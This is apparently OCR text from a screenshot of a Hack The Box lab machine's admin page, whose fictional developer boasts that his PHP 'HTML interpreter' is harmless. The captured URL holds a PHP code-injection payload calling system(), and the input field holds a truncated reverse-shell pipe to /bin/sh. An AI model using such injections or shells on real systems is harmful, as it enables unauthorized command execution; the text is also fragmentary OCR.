 Hack The Box :: Hack The
GOT U BEEJAY
calamity.htb/admin.php?html=<%3Fphp+system('chmod+777+%2Ftmp%2Ftest')%3F>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TADAA IT HAS NOTHING
what were you waiting for dude ?you know I aint finished creating
xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when all this is set up...Ima ask for double the money
just cauz he insulted me
Maybe he's still angry at me deleting the DB on the previous site...he should keep backups man !
anyway I made an html interpreter to work on my php skills ! It wasn't easy I assure you...I'm just a P-R-O on PHP !!!!!!!!!
access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing they can do !
html is super-harmless to our system! Try writing some simple stuff ...and see how difficult my job is and how underpaid I am
Your HTML: p/f|/bin/sh -i 2>&1|/tmp/test 1
SHOW ME DA PAGE